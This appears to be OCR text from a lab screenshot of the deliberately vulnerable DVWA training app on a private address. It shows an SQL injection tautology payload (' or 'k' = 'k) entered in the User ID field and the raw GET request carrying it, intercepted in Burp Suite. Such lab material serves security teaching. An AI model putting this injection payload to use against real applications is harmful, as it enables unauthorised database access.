 Not secure 192.168.49.101/dvwa/vulnerabilities/sqli/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: SQL Injection
User ID:
' or 'k' = 'k Submit
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.49.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=%27+or+%27k%27+%3D+%27k&Submit=
Submit HTTP/1.1
2 Host: 192.168.49.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.49.101/dvwa/vulnerabilities/sqli/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=868ad8ae6dbea5aa7a4abd32136c9460
10 Connection: close
11
12